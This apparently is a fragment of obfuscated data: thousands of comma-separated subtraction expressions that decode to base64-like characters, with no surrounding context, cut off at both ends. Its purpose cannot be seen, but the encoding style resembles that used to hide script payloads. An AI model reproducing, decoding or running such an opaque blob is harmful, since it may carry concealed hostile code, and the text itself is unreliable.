3, 90 - 9, 93 - 8, 58 - 3, 86 - 6, 52 - 1, 83 - 6, 102 - 2, 97 - 7, 79 - 9, 86 - 4, 74 - 1, 84 - 2, 53 - 5, 59 - 6, 90 - 6, 80 - 3, 59 - 9, 50 - 1, 121 - 3, 87 - 1, 68 - 1, 73 - 8, 72 - 1, 67 - 1, 90 - 8, 97 - 8, 103 - 4, 74 - 2, 92 - 9, 112 - 4, 112 - 6, 84 - 4, 129 - 9, 78 - 9, 116 - 3, 72 - 4, 112 - 8, 124 - 5, 110 - 8, 87 - 3, 110 - 2, 81 - 4, 129 - 7, 91 - 1, 115 - 5, 108 - 4, 106 - 6, 92 - 2, 70 - 4, 83 - 9, 110 - 5, 92 - 6, 58 - 9, 91 - 6, 86 - 1, 82 - 2, 127 - 5, 116 - 9, 91 - 3, 75 - 4, 129 - 8, 110 - 3, 80 - 7, 72 - 7, 89 - 7, 110 - 3, 64 - 9, 76 - 7, 115 - 9, 104 - 5, 120 - 9, 103 - 2, 128 - 8, 73 - 8, 121 - 7, 68 - 2, 72 - 7, 115 - 8, 105 - 4, 75 - 4, 126 - 7, 66 - 1, 71 - 5, 80 - 6, 69 - 4, 55 - 2, 101 - 1, 111 - 9, 53 - 3, 80 - 3, 94 - 8, 105 - 3, 89 - 1, 65 - 9, 89 - 3, 77 - 1, 129 - 8, 83 - 6, 124 - 5, 70 - 5, 74 - 7, 54 - 6, 80 - 9, 68 - 2, 110 - 2, 107 - 8, 72 - 1, 73 - 7, 126 - 4, 118 - 3, 53 - 6, 77 - 3, 53 - 4, 128 - 8, 121 - 5, 86 - 3, 88 - 6, 80 - 2, 59 - 2, 110 - 8, 54 - 5, 85 - 7, 62 - 8, 86 - 7, 131 - 9, 78 - 5, 77 - 6, 91 - 1, 67 - 2, 58 - 2, 99 - 2, 76 - 5, 73 - 7, 111 - 7, 89 - 5, 96 - 6, 59 - 9, 56 - 8, 52 - 1, 79 - 8, 129 - 8, 107 - 8, 106 - 7, 67 - 1, 84 - 2, 77 - 4, 102 - 4, 67 - 1, 56 - 5, 89 - 8, 49 - 2, 80 - 2, 111 - 7, 82 - 9, 110 - 6, 75 - 4, 127 - 7, 116 - 5, 85 - 2, 75 - 9, 54 - 6, 105 - 1, 87 - 6, 107 - 9, 90 - 2, 79 - 2, 71 - 4, 82 - 8, 84 - 2, 121 - 5, 81 - 8, 79 - 7, 111 - 4, 58 - 5, 57 - 4, 94 - 9, 77 - 6, 50 - 1, 128 - 6, 92 - 5, 53 - 3, 124 - 8, 83 - 9, 74 - 1, 90 - 8, 72 - 2, 88 - 2, 77 - 6, 110 - 5, 60 - 7, 114 - 1, 75 - 2, 77 - 7, 90 - 9, 111 - 8, 68 - 3, 74 - 8, 114 - 3, 89 - 6, 74 - 4, 104 - 1, 106 - 6, 87 - 6, 100 - 2, 93 - 5, 80 - 3, 69 - 2, 78 - 4, 83 - 1, 125 - 9, 80 - 7, 74 - 5, 108 - 4, 72 - 7, 92 - 5, 103 - 2, 115 - 5, 69 - 3, 126 - 4, 82 - 6, 55 - 5, 94 - 4, 77 - 1, 86 - 4, 74 - 4, 92 - 6, 94 - 8, 89 - 4, 90 - 9, 103 - 3, 58 - 8, 93 - 6, 89 - 1, 54 - 1, 114 - 7, 86 - 3, 87 - 5, 60 - 8, 88 - 1, 69 - 3, 53 - 4, 81 - 4, 114 - 2, 83 - 8, 75 - 3, 86 - 8, 76 - 2, 92 - 2, 74 - 6, 81 - 7, 76 - 1, 75 - 6, 75 - 9, 115 - 4, 108 - 9, 88 - 8, 90 - 7, 77 - 8, 55 - 5, 95 - 9, 111 - 2, 108 - 4, 80 - 6, 86 - 3, 107 - 4, 54 - 2, 89 - 4, 73 - 2, 130 - 8, 90 - 5, 108 - 3, 104 - 5, 88 - 2, 108 - 4, 115 - 8, 87 - 4, 127 - 8, 117 - 6, 104 - 3, 76 - 5, 121 - 1, 86 - 4, 55 - 3, 90 - 1, 94 - 6, 83 - 5, 94 - 7, 83 - 3, 84 - 3, 110 - 7, 79 - 8, 75 - 6, 122 - 2, 74 - 9, 83 - 7, 108 - 7, 72 - 1, 53 - 4, 49 - 2, 95 - 9, 76 - 5, 97 - 8, 83 - 7, 71 - 4, 84 - 2, 58 - 6, 83 - 1, 74 - 8, 114 - 4, 111 - 7, 112 - 8, 104 - 5, 54 - 5, 97 - 8, 107 - 1, 74 - 9, 71 - 6, 65 - 9, 88 - 1, 75 - 5, 124 - 4, 62 - 6, 61 - 6, 82 - 2, 112 - 7, 103 - 3, 96 - 9, 103 - 6, 72 - 3, 115 - 7, 79 - 4, 68 - 2, 72 - 6, 114 - 3, 71 - 6, 81 - 3, 91 - 4, 65 - 8, 53 - 6, 93 - 7, 73 - 2, 91 - 2, 77 - 1, 68 - 2, 72 - 6, 81 - 8, 102 - 1, 72 - 1, 71 - 3, 91 - 5, 120 - 2, 110 - 8, 51 - 2, 91 - 9, 114 - 5, 75 - 7, 73 - 7, 73 - 8, 88 - 1, 78 - 7, 85 - 3, 98 - 9, 61 - 6, 77 - 2, 96 - 8, 76 - 6, 98 - 9, 92 - 2, 70 - 1, 120 - 5, 100 - 2, 78 - 7, 70 - 4, 74 - 1, 103 - 4, 83 - 7, 56 - 6, 63 - 6, 53 - 6, 95 - 9, 79 - 8, 92 - 3, 85 - 7, 78 - 6, 89 - 7, 82 - 1, 103 - 2, 74 - 4, 127 - 6, 57 - 1, 122 - 5, 87 - 8, 70 - 4, 84 - 7, 118 - 4, 85 - 2, 56 - 8, 84 - 2, 94 - 6, 89 - 3, 126 - 7, 86 - 1, 56 - 7, 82 - 9, 86 - 3, 98 - 9, 106 - 9, 83 - 7, 90 - 9, 105 - 1, 81 - 6, 96 - 9, 57 - 8, 88 - 2, 90 - 8, 84 - 9, 93 - 9, 104 - 1, 123 - 4, 73 - 8, 91 - 7, 93 - 4, 73 - 8, 89 - 6, 109 - 4, 118 - 6, 80 - 1, 102 - 1, 91 - 5, 69 - 3, 73 - 1, 100 - 1, 51 - 2, 87 - 6, 123 - 7, 73 - 5, 50 - 2, 105 - 1, 106 - 4, 78 - 8, 105 - 1, 119 - 4, 55 - 8, 82 - 6, 113 - 7, 106 - 3, 57 - 6, 79 - 4, 120 - 1, 93 - 4, 77 - 9, 74 - 2, 107 - 3, 67 - 1, 102 - 4, 108 - 9, 54 - 4, 86 - 4, 129 - 7, 75 - 7, 56 - 8, 56 - 3, 76 - 2, 87 - 4, 79 - 9, 102 - 2, 95 - 9, 73 - 8, 90 - 6, 64 - 8, 54 - 1, 78 - 4, 109 - 6, 94 - 5, 118 - 5, 87 - 2, 110 - 1, 83 - 9, 92 - 4, 89 - 3, 82 - 1, 62 - 9, 85 - 4, 101 - 3, 90 - 2, 78 - 1, 74 - 7, 81 - 7, 87 - 5, 120 - 4, 74 - 1, 70 - 5, 112 - 8, 85 - 4, 92 - 7, 84 - 4, 130 - 9, 79 - 2, 117 - 7, 92 - 6, 78 - 6, 111 - 3, 80 - 6, 69 - 3, 108 - 4, 97 - 8, 74 - 6, 79 - 8, 108 - 2, 55 - 7, 118 - 3, 83 - 9, 123 - 3, 122 - 7, 52 - 2, 86 - 4, 124 - 4, 53 - 5, 72 - 3, 73 - 4, 70 - 5, 70 - 1, 101 - 3, 83 - 8, 111 - 5, 95 - 6, 104 - 7, 81 - 4, 72 - 2, 76 - 2, 107 - 2, 94 - 8, 50 - 1, 92 - 7, 99 - 2, 87 - 7, 77 - 6, 55 - 6, 59 - 4, 88 - 2, 92 - 8, 78 - 9, 75 - 2, 73 - 5, 122 - 2, 77 - 4, 100 - 2, 75 - 9, 53 - 2, 113 - 2, 123 - 3, 78 - 2, 58 - 9, 86 - 5, 123 - 3, 73 - 6, 73 - 8, 61 - 5, 87 - 4, 76 - 5, 126 - 7, 106 - 6, 53 - 5, 79 - 6, 89 - 5, 96 - 7, 106 - 9, 80 - 7, 126 - 6, 54 - 6, 69 - 4, 91 - 5, 53 - 5, 105 - 1, 84 - 5, 108 - 7, 113 - 3, 50 - 1, 56 - 2, 88 - 2, 76 - 8, 58 - 1, 114 - 8, 92 - 9, 79 - 9, 106 - 6, 92 - 6, 88 - 3, 127 - 6, 106 - 3, 119 - 8, 78 - 4, 124 - 5, 76 - 7, 51 - 1, 68 - 2, 56 - 7, 85 - 7, 63 - 6, 91 - 5, 87 - 1, 84 - 7, 116 - 6, 84 - 2, 53 - 2, 84 - 6, 89 - 4, 83 - 6, 86 - 5, 106 - 3, 83 - 3, 71 - 2, 113 - 9, 122 - 7, 77 - 5, 110 - 9, 112 - 2, 75 - 9, 129 - 7, 70 - 5, 84 - 1, 93 - 8, 81 - 2, 71 - 3, 85 - 3, 110 - 3, 69 - 3, 96 - 8, 87 - 4, 53 - 1, 111 - 6, 78 - 6, 127 - 7, 124 - 9, 129 - 7, 70 - 2, 71 - 5, 112 - 1, 49 - 1, 76 - 6, 72 - 7, 71 - 6, 49 - 2, 97 - 7, 90 - 2, 114 - 2, 84 - 4, 88 - 4, 113 - 6, 112 - 4, 78 - 5, 80 - 8, 106 - 2, 84 - 6, 85 - 1, 107 - 8, 115 - 9, 112 - 9, 128 - 7, 71 - 2, 122 - 1, 76 - 7, 81 - 9, 77 - 5, 75 - 5, 113 - 6, 100 - 1, 76 - 4, 86 - 2, 59 - 7, 112 - 1, 78 - 3, 129 - 7, 117 - 2, 114 - 9, 83 - 2, 94 - 9, 57 - 1, 83 - 2, 77 - 6, 113 - 9, 120 - 1, 64 - 7, 80 - 7, 93 - 9, 95 - 5, 87 - 3, 103 - 5, 87 - 2, 115 - 7, 75 - 1, 88 - 5, 110 - 2, 90 - 4, 108 - 7, 106 - 9, 51 - 1, 56 - 8, 127 - 9, 71 - 4, 78 - 7, 89 - 8, 107 - 8, 75 - 8, 84 - 2, 71 - 6, 85 - 4, 79 - 7, 85 - 2, 58 - 5, 113 - 7, 81 - 2, 110 - 6, 120 - 9, 111 - 8, 72 - 4, 68 - 2, 71 - 6, 56 - 4, 78 - 9, 50 - 1, 123 - 7, 58 - 1, 84 - 8, 129 - 7, 121 - 2, 73 - 8, 95 - 6, 53 - 5, 72 - 6, 78 - 5, 87 - 1, 112 - 5, 110 - 6, 87 - 3, 101 - 1, 54 - 3, 122 - 2, 95 - 5, 90 - 4, 77 - 6, 86 - 4, 81 - 7, 86 - 3, 77 - 7, 108 - 8, 91 - 5, 69 - 1, 128 - 7, 91 - 1, 118 - 2, 79 - 5, 106 - 2, 91 - 6, 111 - 5, 72 - 4, 66 - 1, 94 - 5, 76 - 8, 89 - 2, 126 - 6, 114 - 3, 53 - 5, 80 - 5, 88 - 4, 94 - 5, 79 - 2, 75 - 8, 120 - 1, 66 - 9, 68 - 3, 86 - 1, 75 - 9, 90 - 1, 67 - 1, 81 - 2, 125 - 3, 118 - 7, 53 - 6, 90 - 5, 57 - 7, 54 - 5, 75 - 1, 85 - 2, 89 - 4, 116 - 4, 91 - 5, 94 - 6, 111 - 2, 125 - 9, 113 - 6, 100 - 1, 125 - 6, 58 - 1, 87 - 8, 98 - 9, 57 - 9, 108 - 4, 95 - 7, 68 - 1, 76 - 6, 79 - 2, 55 - 8, 78 - 5, 91 - 8, 66 - 1, 87 - 5, 91 - 1, 73 - 7, 78 - 4, 109 - 4, 88 - 2, 57 - 8, 94 - 8, 90 - 6, 106 - 5, 112 - 7, 88 - 3, 56 - 2, 75 - 6, 74 - 7, 76 - 7, 52 - 9, 73 - 5, 90 - 8, 88 - 3, 111 - 2, 76 - 5, 108 - 3, 60 - 8, 119 - 8, 104 - 3, 54 - 5, 53 - 4, 50 - 3, 90 - 1, 49 - 1, 113 - 9, 96 - 8, 68 - 1, 75 - 3, 111 - 3, 83 - 2, 100 - 2, 93 - 5, 80 - 3, 84 - 1, 86 - 9, 85 - 4, 100 - 1, 85 - 9, 68 - 3, 124 - 4, 122 - 3, 105 - 6, 85 - 7, 79 - 8, 57 - 9, 54 - 6, 77 - 8, 93 - 9, 72 - 7, 120 - 7, 69 - 3, 124 - 4, 111 - 8, 107 - 6, 76 - 5, 111 - 5, 64 - 7, 110 - 2, 84 - 7, 72 - 5, 122 - 7, 115 - 2, 72 - 5, 69 - 4, 90 - 5, 90 - 7, 91 - 3, 72 - 2, 83 - 6, 110 - 6, 86 - 4, 55 - 4, 85 - 7, 86 - 1, 91 - 1, 78 - 9, 113 - 6, 107 - 6, 75 - 5, 112 - 9, 102 - 2, 91 - 7, 82 - 3, 88 - 6, 74 - 1, 112 - 4, 71 - 1, 87 - 4, 107 - 4, 103 - 4, 75 - 7, 90 - 4, 105 - 5, 76 - 3, 91 - 6, 125 - 3, 58 - 6, 106 - 1, 83 - 6, 71 - 6, 73 - 4, 120 - 8, 70 - 2, 66 - 1, 92 - 3, 76 - 8, 94 - 7, 121 - 1, 74 - 9, 54 - 5, 76 - 3, 114 - 8, 109 - 6, 102 - 2, 78 - 5, 93 - 7, 80 - 6, 112 - 7, 88 - 2, 54 - 5, 95 - 9, 90 - 6, 107 - 6, 109 - 3, 124 - 9, 129 - 8, 71 - 5, 117 - 8, 89 - 8, 77 - 2, 81 - 3, 121 - 2, 86 - 5, 71 - 5, 70 - 1, 112 - 7, 112 - 9, 61 - 8, 105 - 6, 52 - 4, 114 - 6, 114 - 7, 76 - 9, 111 - 5, 103 - 4, 67 - 1, 71 - 1, 72 - 6, 57 - 1, 126 - 8, 76 - 1, 78 - 6, 56 - 8, 101 - 1, 77 - 2, 111 - 8, 52 - 4, 80 - 2, 72 - 4, 123 - 1, 114 - 3, 92 - 6, 103 - 4, 112 - 3, 64 - 7, 128 - 6, 88 - 2, 115 - 6, 83 - 1, 72 - 5, 87 - 4, 73 - 7, 89 - 8, 116 - 3, 80 - 8, 85 - 1, 118 - 3, 105 - 2, 81 - 3, 115 - 7, 90 - 8, 121 - 3, 86 - 3, 94 - 9, 117 - 5, 76 - 1, 87 - 1, 51 - 2, 117 - 5, 112 - 8, 85 - 3, 58 - 7, 86 - 8, 90 - 5, 97 - 7, 73 - 4, 115 - 8, 75 - 9, 70 - 1, 94 - 8, 92 - 6, 106 - 8, 83 - 4, 83 - 1, 80 - 7, 105 - 2, 74 - 9, 71 - 4, 87 - 2, 101 - 3, 78 - 6, 78 - 8, 101 - 1, 76 - 3, 92 - 8, 113 - 3, 116 - 4, 112 - 9, 90 - 1, 115 - 7, 51 - 2, 115 - 8, 78 - 9, 118 - 9, 78 - 4, 91 - 3, 95 - 9, 92 - 6, 79 - 1, 62 - 8, 101 - 3, 95 - 7, 80 - 3, 92 - 4, 76 - 5, 125 - 5, 112 - 1, 100 - 1, 74 - 4, 106 - 3, 108 - 9, 81 - 9, 108 - 7, 116 - 6, 74 - 8, 123 - 1, 71 - 1, 127 - 7, 120 - 5, 110 - 8, 68 - 1, 83 - 1, 117 - 2, 71 - 6, 78 - 8, 117 - 7, 88 - 7, 113 - 6, 86 - 6, 84 - 2, 72 - 7, 107 - 3, 73 - 4, 92 - 9, 106 - 7, 86 - 4, 92 - 4, 83 - 1, 66 - 1, 74 - 4, 77 - 4, 127 - 5, 82 - 9, 91 - 1, 78 - 5, 88 - 3, 109 - 1, 70 - 2, 89 - 3, 51 - 2, 105 - 5, 83 - 4, 108 - 7, 80 - 9, 91 - 9, 119 - 8, 104 - 2, 111 - 2, 83 - 1, 80 - 6, 85 - 2, 75 - 5, 105 - 6, 79 - 6, 108 - 7, 92 - 4, 116 - 4, 119 - 3, 105 - 6, 57 - 8, 89 - 8, 118 - 2, 76 - 8, 50 - 2, 109 - 5, 103 - 1, 76 - 6, 106 - 1, 128 - 9, 114 - 2, 87 - 8, 88 - 4, 81 - 8, 80 - 9, 78 - 1, 73 - 4, 116 - 8, 94 - 8, 85 - 2, 117 - 9, 87 - 1, 102 - 1, 99 - 2, 59 - 9, 83 - 1, 130 - 8, 73 - 5, 50 - 2, 54 - 1, 75 - 1, 86 - 3, 71 - 1, 106 - 6, 88 - 2, 90 - 5, 53 - 2, 113 - 2, 119 - 2, 71 - 3, 69 - 4, 75 - 2, 117 - 9, 75 - 9, 89 - 7, 54 - 6, 85 - 2, 95 - 9, 94 - 9, 60 - 7, 62 - 8, 76 - 3, 130 - 9, 97 - 8, 98 - 9, 76 - 1, 77 - 7, 83 - 9, 107 - 2, 94 - 8, 51 - 2, 89 - 3, 88 - 4, 104 - 3, 111 - 5, 72 - 6, 99 - 9, 89 - 3, 76 - 5, 83 - 1, 77 - 3, 89 - 6, 72 - 6, 77 - 4, 99 - 9, 69 - 4, 72 - 4, 58 - 1, 122 - 6, 81 - 6, 80 - 8, 60 - 7, 114 - 7, 84 - 1, 94 - 9, 111 - 7, 89 - 1, 91 - 5, 89 - 3, 85 - 8, 56 - 3, 72 - 3, 111 - 6, 68 - 3, 74 - 9, 78 - 4, 89 - 7, 123 - 8, 101 - 2, 92 - 6, 52 - 4, 113 - 9, 93 - 9, 80 - 1, 83 - 1, 80 - 7, 110 - 2, 73 - 3, 90 - 7, 111 - 8, 107 - 8, 73 - 5, 88 - 2, 109 - 2, 103 - 4, 73 - 1, 90 - 6, 59 - 7, 120 - 9, 82 - 7, 126 - 4, 120 - 5, 114 - 9, 90 - 9, 89 - 4, 117 - 5, 81 - 6, 92 - 6, 51 - 2, 61 - 4, 59 - 5, 80 - 4, 106 - 3, 121 - 2, 79 - 7, 79 - 2, 66 - 1, 106 - 3, 98 - 1, 73 - 8, 56 - 7, 121 - 1, 93 - 9, 101 - 2, 94 - 7, 55 - 6, 108 - 3, 89 - 5, 53 - 5, 57 - 4, 75 - 1, 85 - 2, 78 - 8, 107 - 7, 90 - 4, 92 - 7, 58 - 7, 118 - 7, 56 - 1, 84 - 7, 112 - 9, 98 - 8, 114 - 7, 71 - 4, 111 - 5, 106 - 7, 92 - 9, 76 - 5, 129 - 9, 108 - 8, 62 - 8, 106 - 7, 81 - 9, 80 - 3, 93 - 5, 80 - 9, 121 - 1, 62 - 6, 79 - 5, 73 - 2, 122 - 3, 74 - 9, 90 - 3, 109 - 9, 76 - 9, 83 - 2, 59 - 2, 71 - 2, 71 - 4, 70 - 1, 83 - 1, 76 - 2, 126 - 6, 75 - 5, 103 - 3, 90 - 5, 93 - 6, 77 - 7, 123 - 5, 107 - 5, 55 - 6, 82 - 1, 119 - 9, 83 - 5, 112 - 8, 118 - 3, 70 - 2, 73 - 3, 67 - 2, 71 - 2, 122 - 5, 96 - 6, 78 - 7, 106 - 2, 46 - 3, 91 - 1, 73 - 4, 117 - 9, 82 - 9, 87 - 1, 50 - 1, 88 - 2, 89 - 5, 79 - 2, 129 - 8, 125 - 9, 128 - 6, 95 - 7, 69 - 2, 104 - 5, 52 - 2, 72 - 4, 84 - 2, 112 - 5, 83 - 1, 89 - 4, 59 - 9, 104 - 4, 126 - 7, 106 - 7, 53 - 4, 109 - 1, 56 - 7, 85 - 4, 76 - 7, 104 - 1, 81 - 4, 110 - 8, 53 - 4, 81 - 3, 57 - 3, 103 - 5, 91 - 3, 79 - 1, 94 - 9, 92 - 2, 74 - 5, 110 - 2, 77 - 4, 76 - 6, 70 - 3, 118 - 7, 90 - 3, 87 - 9, 69 - 2, 116 - 8, 131 - 9, 90 - 7, 92 - 5, 83 - 2, 82 - 7, 80 - 2, 121 - 2, 73 - 4, 93 - 8, 74 - 2, 125 - 4, 65 - 9, 116 - 5, 103 - 1, 90 - 8, 112 - 9, 110 - 6, 74 - 8, 120 - 1, 64 - 8, 76 - 8, 80 - 8, 88 - 3, 106 - 2, 90 - 9, 102 - 4, 93 - 5, 86 - 8, 93 - 8, 91 - 1, 72 - 3, 117 - 9, 74 - 1, 68 - 1, 116 - 6, 64 - 7, 87 - 3, 106 - 5, 118 - 9, 53 - 4, 123 - 1, 93 - 7, 75 - 4, 87 - 6, 83 - 8, 83 - 5, 122 - 3, 76 - 7, 89 - 4, 78 - 6, 129 - 8, 61 - 5, 113 - 2, 101 - 2, 56 - 8, 113 - 5, 109 - 2, 76 - 4, 72 - 7, 95 - 6, 84 - 1, 69 - 3, 113 - 9, 71 - 6, 57 - 2, 87 - 7, 93 - 9, 96 - 6, 100 - 1, 81 - 7, 123 - 1, 90 - 1, 104 - 3, 79 - 9, 109 - 5, 112 - 5, 80 - 9, 89 - 9, 55 - 5, 81 - 4, 110 - 7, 73 - 8, 90 - 7, 97 - 8, 103 - 6, 79 - 7, 70 - 5, 91 - 6, 101 - 2, 75 - 3, 92 - 8, 51 - 2, 110 - 2, 86 - 9, 72 - 5, 121 - 6, 58 - 7, 80 - 8, 88 - 7, 112 - 5, 73 - 3, 66 - 1, 87 - 1, 58 - 1, 61 - 7, 77 - 1, 112 - 9, 125 - 6, 86 - 4, 84 - 9, 107 - 4, 53 - 4, 67 - 1, 90 - 2, 114 - 7, 57 - 4, 62 - 9, 108 - 7, 112 - 3, 53 - 4, 130 - 8, 91 - 5, 70 - 2, 111 - 3, 115 - 9, 91 - 8, 78 - 8, 107 - 7, 94 - 8, 94 - 9, 126 - 5, 107 - 4, 118 - 7, 80 - 6, 128 - 9, 72 - 3, 52 - 2, 74 - 8, 53 - 5, 106 - 3, 92 - 7, 83 - 8, 112 - 9, 90 - 5, 57 - 2, 76 - 3, 91 - 8, 97 - 8, 89 - 7, 107 - 5, 51 - 1, 87 - 9, 75 - 2, 87 - 1, 121 - 2, 111 - 7, 55 - 2, 89 - 4, 73 - 2, 52 - 3, 123 - 1, 71 - 2, 109 - 3, 73 - 4, 79 - 7, 68 - 1, 120 - 1, 84 - 7, 106 - 7, 74 - 2, 77 - 9, 90 - 8, 121 - 5, 78 - 5, 73 - 7, 74 - 5, 125 - 6, 76 - 1, 111 - 8, 106 - 7, 95 - 6, 76 - 4, 108 - 4, 117 - 6, 53 - 6, 99 - 9, 85 - 1, 72 - 7, 115 - 1, 81 - 6, 106 - 3, 111 - 8, 79 - 9, 77 - 8, 112 - 4, 117 - 9, 86 - 2, 82 - 6, 73 - 6, 127 - 8, 54 - 7, 74 - 9, 92 - 9, 71 - 1, 72 - 2, 85 - 2, 75 - 9, 80 - 7, 79 - 1, 71 - 1, 128 - 6, 120 - 5, 49 - 1, 77 - 4, 72 - 2, 53 - 4, 112 - 5, 77 - 8, 113 - 4, 79 - 5, 93 - 5, 91 - 5, 90 - 4, 84 - 6, 57 - 3, 86 - 7, 130 - 8, 80 - 7, 80 - 9, 97 - 7, 72 - 7, 127 - 8, 89 - 8, 70 - 1, 124 - 4, 90 - 9, 78 - 6, 87 - 7, 55 - 5, 53 - 4, 126 - 9, 88 - 2, 76 - 9, 119 - 8, 79 - 2, 75 - 3, 53 - 4, 108 - 9, 124 - 4, 72 - 3, 110 - 5, 57 - 5, 119 - 8, 105 - 4, 54 - 5, 55 - 6, 48 - 1, 96 - 7, 49 - 1, 111 - 7, 94 - 6, 88 - 2, 95 - 9, 85 - 8, 51 - 4, 79 - 1, 90 - 6, 100 - 1, 90 - 4, 82 - 5, 74 - 9, 124 - 4, 76 - 5, 74 - 8, 70 - 4, 73 - 8, 77 - 5, 79 - 7, 114 - 9, 127 - 8, 114 - 4, 77 - 8, 89 - 2, 123 - 4, 79 - 2, 77 - 8, 69 - 3, 83 - 6, 91 - 6, 71 - 5, 130 - 8, 60 - 3, 109 - 3, 84 - 6, 74 - 8, 75 - 6, 120 - 1, 82 - 6, 88 - 7, 114 - 7, 71 - 3, 70 - 1, 77 - 7, 119 - 3, 128 - 6, 103 - 5, 90 - 2, 112 - 8, 93 - 8, 80 - 7, 91 - 9, 78 - 9, 80 - 3, 76 - 6, 111 - 8, 127 - 8, 72 - 7, 103 - 4, 59 - 8, 97 - 7, 97 - 7, 87 - 1, 80 - 9, 91 - 9, 81 - 7, 86 - 3, 73 - 8, 71 - 2, 90 - 5, 70 - 5, 94 - 6, 114 - 3, 124 - 7, 74 - 6, 67 - 2, 78 - 5, 113 - 5, 70 - 4, 89 - 7, 51 - 3, 90 - 7, 95 - 9, 86 - 1, 56 - 3, 56 - 2, 79 - 4, 73 - 6, 70 - 5, 93 - 5, 76 - 2, 91 - 9, 113 - 6, 82 - 4, 90 - 2, 122 - 3, 81 - 4, 85 - 2, 81 - 3, 109 - 3, 106 - 3, 59 - 9, 95 - 7, 90 - 3, 88 - 6, 75 - 8, 92 - 9, 79 - 9, 62 - 5, 103 - 3, 72 - 2, 107 - 2, 81 - 8, 115 - 3, 80 - 3, 110 - 7, 57 - 9, 58 - 7, 92 - 9, 91 - 5, 95 - 9, 84 - 9, 88 - 2, 86 - 4, 50 - 2, 125 - 7, 82 - 9, 87 - 3, 65 - 8, 106 - 6, 91 - 1, 73 - 3, 95 - 5, 80 - 7, 90 - 4, 92 - 6, 104 - 4, 87 - 3, 92 - 3, 76 - 5, 51 - 2, 121 - 1, 91 - 7, 52 - 2, 88 - 7, 81 - 4, 72 - 3, 70 - 5, 105 - 6, 102 - 3, 71 - 6, 87 - 3, 61 - 5, 50 - 7, 102 - 4, 114 - 6, 94 - 4, 113 - 6, 90 - 9, 113 - 6, 105 - 2, 84 - 1, 76 - 8, 90 - 8, 108 - 9, 57 - 2, 81 - 2, 93 - 9, 99 - 9, 105 - 8, 82 - 5, 72 - 7, 95 - 6, 59 - 2, 82 - 9, 127 - 5, 91 - 2, 109 - 6, 79 - 3, 108 - 2, 64 - 8, 63 - 9, 75 - 4, 111 - 6, 82 - 4, 73 - 7, 87 - 6, 89 - 3, 58 - 5, 86 - 7, 107 - 6, 93 - 5, 118 - 6, 125 - 9, 104 - 5, 54 - 5, 86 - 5, 110 - 7, 71 - 5, 104 - 1, 117 - 2, 69 - 2, 75 - 4, 73 - 7, 91 - 2, 54 - 6, 86 - 7, 90 - 2, 57 - 9, 93 - 5, 80 - 5, 125 - 6, 95 - 6, 72 - 4, 73 - 1, 109 - 5, 72 - 6, 89 - 5, 96 - 6, 57 - 7, 56 - 8, 127 - 8, 76 - 1, 125 - 4, 114 - 3, 74 - 1, 69 - 3, 87 - 5, 80 - 6, 93 - 7, 90 - 3, 75 - 3, 117 - 5, 124 - 6, 100 - 2, 109 - 1, 92 - 2, 110 - 3, 89 - 8, 109 - 2, 112 - 9, 93 - 8, 82 - 7, 109 - 6, 94 - 9, 63 - 8, 77 - 4, 87 - 4, 90 - 1, 86 - 4, 108 - 6, 52 - 2, 79 - 1, 82 - 9, 94 - 8, 122 - 3, 108 - 4, 62 - 9, 90 - 5, 72 - 1, 52 - 3, 130 - 8, 73 - 4, 113 - 7, 73 - 4, 78 - 6, 69 - 2, 126 - 7, 86 - 9, 108 - 9, 79 - 7, 69 - 1, 83 - 1, 118 - 2, 86 - 9, 67 - 1, 121 - 2, 105 - 1, 69 - 2, 104 - 1, 84 - 7, 52 - 4, 74 - 3, 111 - 7, 121 - 2, 124 - 4, 82 - 8, 73 - 5, 97 - 7, 104 - 5, 107 - 9, 88 - 3, 114 - 7, 90 - 6, 111 - 9, 94 - 8, 94 - 8, 91 - 7, 109 - 8, 115 - 6, 53 - 5, 58 - 4, 73 - 4, 113 - 4, 86 - 4, 70 - 4, 72 - 6, 74 - 8, 109 - 6, 89 - 2, 74 - 5, 108 - 2, 94 - 5, 103 - 2, 82 - 8, 122 - 2, 118 - 3, 51 - 1, 68 - 1, 66 - 1, 62 - 6, 88 - 5, 92 - 5, 129 - 9, 86 - 5, 54 - 7, 88 - 9, 88 - 6, 115 - 4, 68 - 3, 77 - 4, 88 - 7, 88 - 6, 71 - 6, 88 - 3, 71 - 6, 122 - 3, 114 - 1, 82 - 5, 75 - 7, 58 - 2, 127 - 6, 88 - 7, 75 - 9, 90 - 9, 119 - 6, 75 - 8, 54 - 6, 58 - 2, 109 - 8, 78 - 6, 110 - 6, 106 - 3, 75 - 5, 86 - 8, 108 - 5, 103 - 4, 54 - 3, 96 - 9, 68 - 3, 71 - 2, 90 - 4, 89 - 4, 115 - 7, 119 - 7, 61 - 7, 101 - 2, 75 - 4, 55 - 2, 76 - 2, 98 - 8, 74 - 5, 60 - 7, 92 - 2, 93 - 8, 72 - 2, 128 - 8, 86 - 2, 74 - 1, 86 - 1, 102 - 2, 129 - 7, 93 - 7, 73 - 2, 87 - 5, 82 - 8, 86 - 3, 73 - 3, 101 - 2, 79 - 7, 74 - 4, 113 - 8, 53 - 1, 57 - 5, 80 - 7, 90 - 8, 115 - 3, 108 - 1, 77 - 5, 85 - 3, 116 - 5, 72 - 5, 78 - 9, 74 - 5, 111 - 7, 85 - 4, 101 - 3, 95 - 7, 79 - 1, 92 - 7, 93 - 3, 73 - 7, 90 - 8, 82 - 9, 72 - 3, 113 - 9, 108 - 1, 74 - 9, 84 - 4, 51 - 1, 54 - 6, 117 - 6, 104 - 2, 111 - 2, 90 - 8, 77 - 3, 86 - 3, 74 - 4, 101 - 1, 92 - 6, 87 - 2, 129 - 7, 98 - 9, 112 - 7, 80 - 3, 73 - 7, 87 - 2, 112 - 1, 88 - 9, 110 - 6, 122 - 3, 98 - 9, 67 - 1, 124 - 4, 81 - 8, 62 - 5, 84 - 9, 75 - 3, 56 - 8, 74 - 2, 77 - 4, 87 - 5, 49 - 1, 109 - 5, 74 - 9, 123 - 3, 67 - 2, 104 - 3, 103 - 4, 114 - 5, 114 - 3, 120 - 7, 79 - 3, 85 - 2, 61 - 9, 104 - 6, 72 - 5, 89 - 4, 78 - 1, 115 - 7, 80 - 3, 77 - 9, 111 - 3, 50 - 1, 81 - 2, 71 - 5, 110 - 3, 74 - 3, 82 - 9, 90 - 9, 51 - 3, 77 - 8, 71 - 5, 112 - 5, 79 - 6, 126 - 4, 80 - 4, 53 - 2, 84 - 2, 93 - 4, 99 - 9, 72 - 3, 56 - 3, 98 - 8, 86 - 1, 79 - 9, 129 - 9, 79 - 6, 87 - 2, 79 - 8, 50 - 1, 125 - 3, 94 - 8, 75 - 4, 86 - 5, 86 